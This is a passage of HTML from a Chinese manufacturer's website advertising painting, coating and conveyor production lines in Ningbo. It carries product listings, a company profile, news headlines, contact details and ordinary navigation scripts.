                        <img src="//cdn.myxypt.com/f324bec5/23/06/c40297174633f83982ffede4012e92f5cbf4ec56.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="涂装生产线">
                    </div>
                    <h3>
                        涂装生产线
                    </h3>
                </a>
            </li>
                        <li>
                <a href="http://whffst.com/product/745.html" title="宁波喷塑涂装流水线">
                    <div   id="gdbtsw5glb7m"    class="img">
                        <img src="//cdn.myxypt.com/f324bec5/23/06/65e2e60d7b74be66dc4de0bbc3f37a94807aa5e9.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="宁波喷塑涂装流水线">
                    </div>
                    <h3>
                        宁波喷塑涂装流水线
                    </h3>
                </a>
            </li>
                    </div>
    </div>
</div>







<div   id="gdbtsw5glb7m"    class="x-about">
    <div   id="gdbtsw5glb7m"    class="x-about-img wow fadeInLeft">
        <img src="//cdn.myxypt.com/f324bec5/23/06/6cd5a8a5ffdb7ea6d32248b46f166a1ac823dc4d.jpg" alt="&#21551;&#33322;&#24425;">
    </div>
    <div   id="gdbtsw5glb7m"    class="container-fluid">
        <div   id="gdbtsw5glb7m"    class="x-about-box wow fadeInRight">
            <div   id="gdbtsw5glb7m"    class="x-about-h3">
                关于我们
            </div>
            <div   id="gdbtsw5glb7m"    class="x-about-h4">
                专业生产各种流水线的制造商
            </div>
            <div   id="gdbtsw5glb7m"    class="x-about-p">
                <p style="text-indent: 2em;"><span style="font-size: 18px;">&#21551;&#33322;&#24425;专业生产各种流水线的制造商之一。公司创办于2013年，位于中国宁波北仑丁家山，地理位置优越，毗邻北仑港口只有二十分钟路程，环境幽雅，交通便捷。距离美丽的宁波火车站，栎社国际机场仅一小时路程。生产用地2500 平方，现有员工100余人，年营业额人民币1500万元/年。</span></p><p style="text-indent: 2em;"><span style="font-size: 18px;">&#21551;&#33322;&#24425;是一家集设计，制造，安装输送流水线、自动涂装流水线、皮带流水线、装配流水线、生产流水线、输送线，烘烤设备，净化，除尘环保设备 ，无尘车间等各种自动化流水线的企业，同时承接铁箱、铁丝网生产。拥有一批高素质的技术人员和高水准的加工设备，拥有雄厚的技术力量，“以质量占领市场，以热诚服务客户”是我公 司持之以恒的经营理念。采用现代科学技术及灵活的管理模式，所生产的设备产品深受汽车摩托车、电动自行车、机电、五金、家用电器、仪器仪表、电子等行业用户的好评。</span></p>
            </div>
            <div   id="gdbtsw5glb7m"    class="x-about-more">
                <a href="about/">
                    <img src="//cdn.myxypt.com/f324bec5/23/03/536af796742f5ae8265bc843e09da1ec4028bf69.png" alt="">
                </a>
                <div   id="gdbtsw5glb7m"    class="x-about-more-contact">
                    <p><span style="font-family: 微软雅黑; font-size: 18px;">13957430944</span></p><p><br/></p>
                </div>
            </div>
        </div>
    </div>
</div>


<div   id="gdbtsw5glb7m"    class="x-ys">
    <div   id="gdbtsw5glb7m"    class="x-title wow fadeInUp">
        <h3><span>选择</span>我们<span>实现生产自动化</span></h3>
        <p>轻松解决人工体力过度消耗、效率低等行业痛点</p>
    </div>
    <div   id="gdbtsw5glb7m"    class="container-fluid">
        <div   id="gdbtsw5glb7m"    class="x-ys-list clearfix wow fadeInUp">
                        <li>
                <div   id="gdbtsw5glb7m"    class="img">
                    <img src="//cdn.myxypt.com/f324bec5/23/06/3faed15f1e821f0207d3fcc369ad2ae0e94ac653.png" alt="应用领域" class="img1">
                    <img src="//cdn.myxypt.com/f324bec5/23/06/26eff6b193efe0693e60f6a4c7c712279054097e.png" alt="应用领域" class="img2">
                </div>
                <div   id="gdbtsw5glb7m"    class="wz">
                    <h3>
                        应用领域
                    </h3>
                    <p>&#21551;&#33322;&#24425;
                        采用现代科学技术及灵活的管理模式，所生产的设备产品深受汽车摩托车、电动自行车、机电、五金、家用电器、仪器仪表、电子等行业用户的好评。
                    </p>

                </div>
            </li>
                        <li>
                <div   id="gdbtsw5glb7m"    class="img">
                    <img src="//cdn.myxypt.com/f324bec5/23/06/84c4ea2f4f6d2bafdefead8ebc01110f732f9869.png" alt="企业优势" class="img1">
                    <img src="//cdn.myxypt.com/f324bec5/23/06/33ce05da3b5e891609cd11a76f66dfbe1aa44c92.png" alt="企业优势" class="img2">
                </div>
                <div   id="gdbtsw5glb7m"    class="wz">
                    <h3>
                        企业优势
                    </h3>
                    <p>&#21551;&#33322;&#24425;
                        拥有一批高素质的技术人员和高水准的加工设备，拥有雄厚的技术力量，“以质量占领市场，以热诚服务客户”是我公 司持之以恒的经营理念。
                    </p>

                </div>
            </li>
                        <li>
                <div   id="gdbtsw5glb7m"    class="img">
                    <img src="//cdn.myxypt.com/f324bec5/23/06/659120fb7cc20fec3480ac5e7cad80bb366e694b.png" alt="服务支持" class="img1">
                    <img src="//cdn.myxypt.com/f324bec5/23/06/1832dd1d87098396c5457a4458c25db5bc001e4f.png" alt="服务支持" class="img2">
                </div>
                <div   id="gdbtsw5glb7m"    class="wz">
                    <h3>
                        服务支持
                    </h3>
                    <p>&#21551;&#33322;&#24425;
                        裕耀机械企业将继续秉持“更好地为人类美好的生活服务”的理念，用裕耀人对流水线工程的执著和拼搏精神，并以“行业，全国”为企业目标，一如既往的与国内外合作伙伴携手并进
                    </p>

                </div>
            </li>
                        <li>
                <div   id="gdbtsw5glb7m"    class="img">
                    <img src="//cdn.myxypt.com/f324bec5/23/06/53eed180eda800cfdc8efeee21079586ec17311c.png" alt="技术雄厚" class="img1">
                    <img src="//cdn.myxypt.com/f324bec5/23/06/92a5d3a3713b9e4b791cf5bd14b571b6373f5b3d.png" alt="技术雄厚" class="img2">
                </div>
                <div   id="gdbtsw5glb7m"    class="wz">
                    <h3>
                        技术雄厚
                    </h3>
                    <p>
                        我们是一家集设计，制造，安装输送流水线、自动涂装流水线、皮带流水线、装配流水线、生产流水线、输送线，烘烤设备，净化，除尘环保设备 ，无尘车间等各种自动化流水线的企业。
                    </p>

                </div>
            </li>
                    </div>
    </div>
</div>




<div   id="gdbtsw5glb7m"    class="x-case">
    <div   id="gdbtsw5glb7m"    class="x-title write wow fadeInUp">
        <h3>客户应用实例</h3>
        <p>向您介绍完美解决了客户课题的应用实例</p>
    </div>
    <div   id="gdbtsw5glb7m"    class="container-fluid">
        <div   id="gdbtsw5glb7m"    class="x-video wow fadeInUp hidden"  >
            <video src="" width="100%" height="100%" muted="muted" controls="controls"
                poster="//cdn.myxypt.com/f324bec5/23/03/c43cc8037e0cde934a9d548bf087a84762d87b19.jpg"></video>
            <h3>
                
            </h3>
        </div>

        <div   id="gdbtsw5glb7m"    class="x-case-list wow fadeInLeft">
            <div   id="gdbtsw5glb7m"    class="owl-carousel">
                                <div   id="gdbtsw5glb7m"    class="x-case-item"><a >
                        <div   id="gdbtsw5glb7m"    class="img"><img src="//cdn.myxypt.com/f324bec5/23/06/cf356bb276e2dc1126d637013a87597a357c2151.jpg" alt="喷涂设备"></div>
                        <div   id="gdbtsw5glb7m"    class="wz">
                            喷涂设备
                        </div>
                    </a></div>
                                <div   id="gdbtsw5glb7m"    class="x-case-item"><a >
                        <div   id="gdbtsw5glb7m"    class="img"><img src="//cdn.myxypt.com/f324bec5/23/06/01b0d12c20aa8ec9d6349ab85d0362d3a14afa8a.jpg" alt="输送设备"></div>
                        <div   id="gdbtsw5glb7m"    class="wz">
                            输送设备
                        </div>
                    </a></div>
                                <div   id="gdbtsw5glb7m"    class="x-case-item"><a >
                        <div   id="gdbtsw5glb7m"    class="img"><img src="//cdn.myxypt.com/f324bec5/23/06/a2840416dc3c6e3752b4df99e120dcaf3a6ef19e.jpg" alt="烤箱设备"></div>
                        <div   id="gdbtsw5glb7m"    class="wz">
                            烤箱设备
                        </div>
                    </a></div>
                                <div   id="gdbtsw5glb7m"    class="x-case-item"><a >
                        <div   id="gdbtsw5glb7m"    class="img"><img src="//cdn.myxypt.com/f324bec5/23/06/44baf2c88da2652f41d315ba07fe605a6c9350f9.jpg" alt="自动拐弯机"></div>
                        <div   id="gdbtsw5glb7m"    class="wz">
                            自动拐弯机
                        </div>
                    </a></div>
                                <div   id="gdbtsw5glb7m"    class="x-case-item"><a >
                        <div   id="gdbtsw5glb7m"    class="img"><img src="//cdn.myxypt.com/f324bec5/23/06/d117ed80348ada7c0616082062eb8a3e36244c0d.jpg" alt="货架"></div>
                        <div   id="gdbtsw5glb7m"    class="wz">
                            货架
                        </div>
                    </a></div>
                            </div>
        </div>
    </div>
</div>





<!--{* 新闻资讯 *}-->
<div   id="gdbtsw5glb7m"    class="x-news">
    <div   id="gdbtsw5glb7m"    class="x-title wow fadeInUp">
        <h3>我们<span>新闻资讯</span></h3>
    </div>

    <div   id="gdbtsw5glb7m"    class="container-fluid">
        <!--&#21551;&#33322;&#24425; -->
        <div   id="gdbtsw5glb7m"    class="x-news-box wow fadeInUp">
            <div   id="gdbtsw5glb7m"    class="newszz">
                <ul class="tabzz clearfix" id="tabszz">
                                        <li><a href="http://whffst.com/news/1/">
                            <div   id="gdbtsw5glb7m"    class="img fl">
                                <img src="//cdn.myxypt.com/f324bec5/23/03/6414f220cc04a7d6a374ad4041049033a7115b85.png" alt="">
                            </div>
                            公司新闻
                        </a>
                    </li>
                                        <li><a href="http://whffst.com/news/2/">
                            <div   id="gdbtsw5glb7m"    class="img fl">
                                <img src="//cdn.myxypt.com/f324bec5/23/03/73a777c28b543fff202a838a1b88941b2ada19ea.png" alt="">
                            </div>
                            行业资讯
                        </a>
                    </li>
                                        <li><a href="http://whffst.com/news/3/">
                            <div   id="gdbtsw5glb7m"    class="img fl">
                                <img src="//cdn.myxypt.com/f324bec5/23/03/2c60ad7ee65bdce1f2795053e2b010f22ed5acdd.png" alt="">
                            </div>
                            技术资讯
                        </a>
                    </li>
                                    </ul>
                <div   id="gdbtsw5glb7m"    class="tabzz_content">
                                        <div class="ttzz" id="tab1zz">
                        <div   id="gdbtsw5glb7m"    class="x-news-list-left">
                                                        <li>
                                <a href="http://whffst.com/news/468.html" title="滚筒流水线报价及方案比较">
                                    <div   id="gdbtsw5glb7m"    class="img">
                                        <img src="//cdn.myxypt.com/f324bec5/23/06/459c68d42b3bb4c431690df85d0993edf53a17a4.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                            alt="滚筒流水线报价及方案比较" />
                                    </div>
                                    <div   id="gdbtsw5glb7m"    class="text">
                                        <h3>
                                            滚筒流水线报价及方案比较
                                        </h3>
                                        <p>
                                            随着现代化生产的迅猛发展，流水生产线已成为许多企业必不可少的一部分。而滚筒流水线作为一种常用的生产线，被广泛应用于各种生...
                                        </p>
                                        <div   id="gdbtsw5glb7m"    class="date">
                                            2023-06-05
                                        </div>
                                    </div>

                                </a>
                            </li>
                                                        <li>
                                <a href="http://whffst.com/news/466.html" title="宁波流水线是如何提高产能的？">
                                    <div   id="gdbtsw5glb7m"    class="img">
                                        <img src="//cdn.myxypt.com/f324bec5/23/06/0599c71aa621b8abae888b22571643a3c0ec874d.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                            alt="宁波流水线是如何提高产能的？" />
                                    </div>
                                    <div   id="gdbtsw5glb7m"    class="text">
                                        <h3>
                                            宁波流水线是如何提高产能的？
                                        </h3>
                                        <p>&#21551;&#33322;&#24425;
                                            宁波流水线，是一种生产效率的生产模式，它的特点就是在生产过程中，将各道工序连接起来，形成一个整体流水作业，以此提高生产效...
                                        </p>
                                        <div   id="gdbtsw5glb7m"    class="date">
                                            2023-06-05
                                        </div>
                                    </div>

                                </a>
                            </li>
                                                    </div>
                        <div   id="gdbtsw5glb7m"    class="x-news-list-right">
                                                        <li class="clearfix">
                                <a href="http://whffst.com/news/479.html" title="在工业生产中喷塑流水线的地位和作用">
                                    <div   id="gdbtsw5glb7m"    class="date">
                                        <h4>
                                            05
                                        </h4>
                                        <span>
                                            2023-06
                                        </span>
                                    </div>
                                    <div   id="gdbtsw5glb7m"    class="text">
                                        <h3>
                                            在工业生产中喷塑流水线的地位和...
                                        </h3>
                                        <p>
                                            喷塑流水线是一种高效、稳定、精细的工业生产装备，被广泛应用于...
                                        </p>
                                    </div>

                                </a>
                            </li>
                                                        <li class="clearfix">
                                <a href="http://whffst.com/news/473.html" title="在哪里可以定制好用的喷塑流水线？">
                                    <div   id="gdbtsw5glb7m"    class="date">
                                        <h4>
                                            05
                                        </h4>
                                        <span>
                                            2023-06
                                        </span>
                                    </div>
                                    <div   id="gdbtsw5glb7m"    class="text">
                                        <h3>
                                            在哪里可以定制好用的喷塑流水线...
                                        </h3>
                                        <p>&#21551;&#33322;&#24425;
                                            喷塑流水线是一种经济、环保且高效的涂装设备。在现代制造业、建...
                                        </p>
                                    </div>

                                </a>
                            </li>
                                                        <li class="clearfix">
                                <a href="http://whffst.com/news/472.html" title="宁波流水线的生产模式有哪些特点？">
                                    <div   id="gdbtsw5glb7m"    class="date">
                                        <h4>
                                            05
                                        </h4>
                                        <span>
                                            2023-06
                                        </span>
                                    </div>
                                    <div   id="gdbtsw5glb7m"    class="text">
                                        <h3>
                                            宁波流水线的生产模式有哪些特点...
                                        </h3>
                                        <p>&#21551;&#33322;&#24425;
                                            宁波流水线的生产模式是现代工业制造中的一种高效的生产方式，具...
                                        </p>
                                    </div>

                                </a>
                            </li>
                                                    </div>
                    </div>
                                        <div class="ttzz" id="tab1zz">
                        <div   id="gdbtsw5glb7m"    class="x-news-list-left">
                                                        <li>
                                <a href="http://whffst.com/news/495.html" title="滚筒流水线的节能优化方案">
                                    <div   id="gdbtsw5glb7m"    class="img">
                                        <img src="//cdn.myxypt.com/f324bec5/23/06/a8fae756a2846039d02796c653eed195dc816abf.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                            alt="滚筒流水线的节能优化方案" />
                                    </div>
                                    <div   id="gdbtsw5glb7m"    class="text">
                                        <h3>
                                            滚筒流水线的节能优化方案
                                        </h3>
                                        <p>
                                            近年来，随着社会的不断发展和进步，能源和环保问题日益凸显。对于各个行业的生产企业来说，如何更好地优化生产流程，节约能源，...
                                        </p>
                                        <div   id="gdbtsw5glb7m"    class="date">
                                            2023-06-05
                                        </div>
                                    </div>

                                </a>
                            </li>
                                                        <li>
                                <a href="http://whffst.com/news/494.html" title="与手工喷涂相比喷塑流水线有什么不同？">
                                    <div   id="gdbtsw5glb7m"    class="img">
                                        <img src="//cdn.myxypt.com/f324bec5/23/06/eadbd494f62697ba14632b5302e28ef296797368.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                            alt="与手工喷涂相比喷塑流水线有什么不同？" />
                                    </div>
                                    <div   id="gdbtsw5glb7m"    class="text">
                                        <h3>
                                            与手工喷涂相比喷塑流水线有什么...
                                        </h3>
                                        <p>
                                            手工喷涂和喷塑流水线是两种不同的表面处理方式。手工喷涂是人工操作的表面密闭涂层处理方法，嗅觉口感等都可以做到零距离接触并...
                                        </p>
                                        <div   id="gdbtsw5glb7m"    class="date">
                                            2023-06-05
                                        </div>
                                    </div>

                                </a>
                            </li>
                                                    </div>
                        <div   id="gdbtsw5glb7m"    class="x-news-list-right">
                                                        <li class="clearfix">
                                <a href="http://whffst.com/news/492.html" title="在制造业中滚筒流水线的应用前景">
                                    <div   id="gdbtsw5glb7m"    class="date">
                                        <h4>
                                            05
                                        </h4>
                                        <span>
                                            2023-06
                                        </span>
                                    </div>
                                    <div   id="gdbtsw5glb7m"    class="text">
                                        <h3>
                                            在制造业中滚筒流水线的应用前景
                                        </h3>
                                        <p>
                                            滚筒流水线是一种在制造业中广泛应用的自动化生产设备，将产品在...
                                        </p>
                                    </div>

                                </a>
                            </li>
                                                        <li class="clearfix">
                                <a href="http://whffst.com/news/489.html" title="在物料输送中滚筒流水线的应用解析">
                                    <div   id="gdbtsw5glb7m"    class="date">
                                        <h4>
                                            05
                                        </h4>
                                        <span>
                                            2023-06
                                        </span>
                                    </div>
                                    <div   id="gdbtsw5glb7m"    class="text">
                                        <h3>
                                            在物料输送中滚筒流水线的应用解...
                                        </h3>
                                        <p>
                                            滚筒流水线是物料输送系统中经常使用的一种设备。其主要优点是可...
                                        </p>
                                    </div>

                                </a>
                            </li>
                                                        <li class="clearfix">
                                <a href="http://whffst.com/news/488.html" title="喷塑流水线工艺如何保证涂层质量？">
                                    <div   id="gdbtsw5glb7m"    class="date">
                                        <h4>
                                            05
                                        </h4>
                                        <span>
                                            2023-06
                                        </span>
                                    </div>
                                    <div   id="gdbtsw5glb7m"    class="text">
                                        <h3>
                                            喷塑流水线工艺如何保证涂层质量...
                                        </h3>
                                        <p>
                                            喷塑流水线工艺是现代制造业中常用的表面涂层方法，它有着高效、...
                                        </p>
                                    </div>

                                </a>
                            </li>
                                                    </div>
                    </div>
                                        <div class="ttzz" id="tab1zz">
                        <div   id="gdbtsw5glb7m"    class="x-news-list-left">
                                                        <li>
                                <a href="http://whffst.com/news/486.html" title="滚筒流水线故障排除的方法讲解">
                                    <div   id="gdbtsw5glb7m"    class="img">
                                        <img src="//cdn.myxypt.com/f324bec5/23/06/4e1cdf4c4e31aac14dc38b38b69d3798be3a282d.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                            alt="滚筒流水线故障排除的方法讲解" />
                                    </div>
                                    <div   id="gdbtsw5glb7m"    class="text">
                                        <h3>
                                            滚筒流水线故障排除的方法讲解
                                        </h3>
                                        <p>
                                            滚筒流水线是一种专用于物料输送的设备，主要应用于工业生产线上，它的工作效率高，运行稳定，但是在长期使用过程中难免会出现各...
                                        </p>
                                        <div   id="gdbtsw5glb7m"    class="date">
                                            2023-06-05
                                        </div>
                                    </div>

                                </a>
                            </li>
                                                        <li>
                                <a href="http://whffst.com/news/485.html" title="厂家要如何提高喷塑流水线的生产效率？">
                                    <div   id="gdbtsw5glb7m"    class="img">
                                        <img src="//cdn.myxypt.com/f324bec5/23/06/2fb380473578c8626fedc3f4d70ee0613f4c6d4d.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800"
                                            alt="厂家要如何提高喷塑流水线的生产效率？" />
                                    </div>
                                    <div   id="gdbtsw5glb7m"    class="text">
                                        <h3>
                                            厂家要如何提高喷塑流水线的生产...
                                        </h3>
                                        <p>&#21551;&#33322;&#24425;
                                            随着工业的发展和市场需求的增加，喷塑流水线作为现代化生产设备，已被广泛应用于各行各业。然而，想要提升喷塑流水线的生产效率...
                                        </p>
                                        <div   id="gdbtsw5glb7m"    class="date">
                                            2023-06-05
                                        </div>
                                    </div>

                                </a>
                            </li>
                                                    </div>
                        <div   id="gdbtsw5glb7m"    class="x-news-list-right">
                                                        <li class="clearfix">
                                <a href="http://whffst.com/news/484.html" title="宁波流水线是否可以承接大型工程项目？">
                                    <div   id="gdbtsw5glb7m"    class="date">
                                        <h4>
                                            05
                                        </h4>
                                        <span>
                                            2023-06
                                        </span>
                                    </div>
                                    <div   id="gdbtsw5glb7m"    class="text">
                                        <h3>
                                            宁波流水线是否可以承接大型工程...
                                        </h3>
                                        <p>
                                            宁波流水线是一家主要从事自动化及智能制造设备研发、生产、销售...
                                        </p>
                                    </div>

                                </a>
                            </li>
                                                        <li class="clearfix">
                                <a href="http://whffst.com/news/482.html" title="喷塑流水线哪些部件需要定期维护？">
                                    <div   id="gdbtsw5glb7m"    class="date">
                                        <h4>
                                            05
                                        </h4>
                                        <span>
                                            2023-06
                                        </span>
                                    </div>
                                    <div   id="gdbtsw5glb7m"    class="text">
                                        <h3>
                                            喷塑流水线哪些部件需要定期维护...
                                        </h3>
                                        <p>
                                            喷塑流水线是一种用于将涂料喷涂于物体表面的设备，它由很多不同...
                                        </p>
                                    </div>

                                </a>
                            </li>
                                                        <li class="clearfix">
                                <a href="http://whffst.com/news/480.html" title="滚筒流水线的操作注意事项">
                                    <div   id="gdbtsw5glb7m"    class="date">
                                        <h4>
                                            05
                                        </h4>
                                        <span>
                                            2023-06
                                        </span>
                                    </div>
                                    <div   id="gdbtsw5glb7m"    class="text">
                                        <h3>
                                            滚筒流水线的操作注意事项
                                        </h3>
                                        <p>&#21551;&#33322;&#24425;
                                            滚筒流水线是一种非常重要的生产设备，广泛用于食品、药品、化工...
                                        </p>
                                    </div>

                                </a>
                            </li>
                                                    </div>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script>
        $(".tabzz li").eq(0).addClass("cur");
        $(".ttzz").eq(0).show();
        $(".tabzz li").hover(function () {
            $(this).addClass("cur").siblings().removeClass("cur");
            var ind = $(this).index();
            $(".ttzz").eq(ind).show().siblings(".ttzz").hide();
        })
    </script>
</div>






<!--{* 合作 *}-->
<div   id="gdbtsw5glb7m"    class="x-cooperate hidden">
    <div   id="gdbtsw5glb7m"    class="x-title wow fadeInUp">
        <h3><span>xxx区</span>总代理</h3>
        <p>以机器人为主的自动化生产线，为客户提供机器人换人全面解决方案</p>
    </div>
    <div   id="gdbtsw5glb7m"    class="container-fluid">
        <div   id="gdbtsw5glb7m"    class="x-company-list wow fadeInRight">
            <div   id="gdbtsw5glb7m"    class="owl-carousel">
                                <div   id="gdbtsw5glb7m"    class="x-company-item">
                    <a href="">
                        <img src="//cdn.myxypt.com/f324bec5/23/03/7d4bda6eecc581ba4dfbf7d71022c8c8de81c1b7.png" alt="喷漆机器人">
                        <h3>
                            喷漆机器人
                        </h3>
                    </a>
                </div>
                                <div   id="gdbtsw5glb7m"    class="x-company-item">
                    <a href="">
                        <img src="//cdn.myxypt.com/f324bec5/23/03/f9a981477c5cdfb42a4be99917dba76f98ce0a84.png" alt="喷漆机器人">
                        <h3>
                            喷漆机器人
                        </h3>
                    </a>
                </div>
                                <div   id="gdbtsw5glb7m"    class="x-company-item">
                    <a href="">
                        <img src="//cdn.myxypt.com/f324bec5/23/03/4afb0d26f3ce4dfe09bf0f64b736e32a6ea7d0ab.png" alt="上下料机器人">
                        <h3>
                            上下料机器人
                        </h3>
                    </a>
                </div>
                                <div   id="gdbtsw5glb7m"    class="x-company-item">
                    <a href="">
                        <img src="//cdn.myxypt.com/f324bec5/23/03/4afb0d26f3ce4dfe09bf0f64b736e32a6ea7d0ab.png" alt="上下料机器人">
                        <h3>
                            上下料机器人
                        </h3>
                    </a>
                </div>
                            </div>
        </div>
    </div>
</div>



<div   id="gdbtsw5glb7m"    class="x-link hidden-xs hidden-sm">
    <div   id="gdbtsw5glb7m"    class="container-fluid">
        <span>
            友情链接
        </span>

            </div>
</div>



<!--{* 通栏 *}-->
<div   id="gdbtsw5glb7m"    class="x-layout ">
  <div   id="gdbtsw5glb7m"    class="container-fluid">
    <div   id="gdbtsw5glb7m"    class="row">
      <div   id="gdbtsw5glb7m"    class="col-md-6 col-sm-6 hidden-xs">
        <div   id="gdbtsw5glb7m"    class="x-layout-menu clearfix">
          <dl>
            <dt>&#21551;&#33322;&#24425;</dt>
                        <dd><a href="http://whffst.com/product/1/">喷涂设备</a></dd>
                        <dd><a href="http://whffst.com/product/2/">输送设备</a></dd>
                        <dd><a href="http://whffst.com/product/3/">烤箱设备</a></dd>
                        <dd><a href="http://whffst.com/product/4/">自动拐弯机</a></dd>
                        <dd><a href="http://whffst.com/product/5/">货架</a></dd>
                      </dl>
          <dl>
            <dt>新闻中心</dt>
                        <dd><a href="http://whffst.com/news/1/">公司新闻</a></dd>
                        <dd><a href="http://whffst.com/news/2/">行业资讯</a></dd>
                        <dd><a href="http://whffst.com/news/3/">技术资讯</a></dd>
                      </dl>
          <dl>
            <dt>关于我们</dt>
                        <dd><a href="http://whffst.com/about_about/gsjj9f6.html">公司简介</a></dd>
                      </dl>
        </div>
      </div>
      <div   id="gdbtsw5glb7m"    class="col-md-6 col-sm-6">
        <div   id="gdbtsw5glb7m"    class="x-layout-contact">
          <div   id="gdbtsw5glb7m"    class="x-layout-tt">
            联系我们
          </div>
          <div   id="gdbtsw5glb7m"    class="x-layout-contact-con">
            <p style="white-space: normal;">联系人：程经理</p><p style="white-space: normal;">联系方式：15355174239</p><p style="white-space: normal;">座机号：0574-86190569</p><p style="white-space: normal;">邮箱：1004155719@qq.com</p><p style="white-space: normal;">详细地址：宁波北仑区小港街道丁家山村石秃头</p>
          </div>
          <ul class="fx hidden-xs hidden-sm">
                      </ul>
        </div>
        <div   id="gdbtsw5glb7m"    class="x-layout-ewm">
          <img src="//cdn.myxypt.com/f324bec5/23/06/152ef7498f47a679de7709a3b79a97dc806589e6.jpg" alt="">
          <p>&#21551;&#33322;&#24425;
            扫描加我微信
          </p>
        </div>
      </div>
    </div>
  </div>
</div>
<!--{* 页脚 *}-->
<div   id="gdbtsw5glb7m"    class="x-footer ">
  <div   id="gdbtsw5glb7m"    class="container-fluid">

    <div   id="gdbtsw5glb7m"    class="x-copyright">
      <div   id="gdbtsw5glb7m"    class="x-seo hidden-xs hidden-xs">
                                <a href="http://whffst.com/article/">热推信息</a> |
                                <a href="http://whffst.com/region/">企业分站</a> |
                        <a href="http://whffst.com/sitemap/">网站地图</a> |
        <a href="http://whffst.com/rss.xml">RSS</a> |
        <a href="http://whffst.com/sitemap.xml">XML</a>
               
        
                        <span class="">
          主营区域：
                    <a href="http://whffst.com/zhejiang/">浙江</a>
                    <a href="http://whffst.com/hangzhou/">杭州</a>
                    <a href="http://whffst.com/wenzhou/">温州</a>
                    <a href="http://whffst.com/jiaxing/">嘉兴</a>
                    <a href="http://whffst.com/huzhou/">湖州</a>
                    <a href="http://whffst.com/shaoxing/">绍兴</a>
                    <a href="http://whffst.com/jinhua/">金华</a>
                    <a href="http://whffst.com/zhoushan/">舟山</a>
                    <a href="http://whffst.com/zjtaizhou/">台州</a>
                    <a href="http://whffst.com/lishui/">丽水</a>
                            </span>
                        <a href="http://whffst.com/about_yyzz/yyzzfba.html" target="_blank"> 营业执照</a>
      </div>

      Copyright © 版权所有
      &#21551;&#33322;&#24425; All rights reserved 备案号：
      
      
      <span id="powered"></span>
            技术支持：
            
                        <a href="http://whffst.com/disclaimer.html" target="_blank"> 免责声明</a>
      


          </div>
    
  </div>
</div>

<!-- 小屏幕 -->
<div   id="gdbtsw5glb7m"    class="foot  hidden">
  <div   id="gdbtsw5glb7m"    class="fw">
    <ul class="du">
      <li class="dul">
        <p class="p1">关于我们<span class="fr">+</span></p>
        <ul class="sec">
                    <li>
            <a href="http://whffst.com/about_about/gsjj9f6.html">
              公司简介
            </a>
          </li>
                  </ul>
      </li>
      <li class="dul">
        <p class="p1">&#21551;&#33322;&#24425;<span class="fr">+</span></p>
        <ul class="sec">
                    <li>
            <a href="http://whffst.com/product/1/">
              喷涂设备
            </a>
          </li>
                    <li>
            <a href="http://whffst.com/product/2/">
              输送设备
            </a>
          </li>
                    <li>
            <a href="http://whffst.com/product/3/">
              烤箱设备
            </a>
          </li>
                    <li>
            <a href="http://whffst.com/product/4/">
              自动拐弯机
            </a>
          </li>
                    <li>
            <a href="http://whffst.com/product/5/">
              货架
            </a>
          </li>
                  </ul>
      </li>
      <li class="dul">
        <p class="p1">新闻资讯<span class="fr">+</span></p>
        <ul class="sec">
                    <li>
            <a href="http://whffst.com/news/1/">
              公司新闻
            </a>
          </li>
                    <li>
            <a href="http://whffst.com/news/2/">
              行业资讯
            </a>
          </li>
                    <li>
            <a href="http://whffst.com/news/3/">
              技术资讯
            </a>
          </li>
                  </ul>
      </li>
    </ul>
  </div>

</div>
<script>
  if ($(window).width() < 992) {
        $(".du p").click(function () {
            $(this).parents("li").find(".sec").slideToggle();
        });
    }
</script>


<!-- 手机页脚 -->
<link rel="stylesheet" href="//cdn.myxypt.com/assets/iconfont.css">

<div   id="gdbtsw5glb7m"    class="visible-xs visible-sm">
  <div   id="gdbtsw5glb7m"    class="footer3">
    <ul class="clearfix">
      <li><a href="http://whffst.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
      <li><a href="tel: 15355174239" onclick="addRecord()"><i
                         class="iconfont icon-phone"></i><span>拨打电话</span></a></li>
      <li><a href="http://whffst.com/about_contact/"><i class="iconfont icon-contact"></i><span>联系方式</span></a>
      </li>
    </ul>
  </div>
</div>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar">
    <ul class="online-one">
                <li class="phone" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-phone"></span>
            <span class="wz">服务热线</span>
            <div   id="gdbtsw5glb7m"    class="tel-phone" style="background: rgba(51,122,183,1)">
                15355174239
            </div>
        </li>
        <li><a href="http://whffst.com/inquiry/" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-message"></span>
            <span class="wz">在线留言</span>
        </a></li>
        <li class="ewm" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-ewm"></span>
            <span class="wz">微信</span>
                        <div   id="gdbtsw5glb7m"    class="ewm-box">
                <div   id="gdbtsw5glb7m"    class="arrow-regular"></div>
                <img src="//cdn.myxypt.com/f324bec5/23/06/152ef7498f47a679de7709a3b79a97dc806589e6.jpg" alt="二维码" />
            </div>
                    </li>
        <li class="backtop"><a href="javascript:;" style="background: rgba(51,122,183,1)">
            <span class="icon-font icon-top"></span>
            <span class="wz">TOP</span>
        </a></li>
    </ul>
</div>

<script>
    $(function () {
        var color = 'rgba(51,122,183,1)';

        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);

        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://whffst.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }

        $(".online-three .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
    })
</script>

<script>
  var control = '1'
        if (control == 1) {
            var powered = "Powered by  ";
            $("#powered").append(powered)
        }

        function addRecord() {
            var href = window.location.href;
            $.get('recode.php?href=' + href, function () {

            })
        }
</script>

<!-- 公安备案代码 -->
<div   id="gdbtsw5glb7m"    style="width:300px;margin:0 auto; padding:10px 0;">
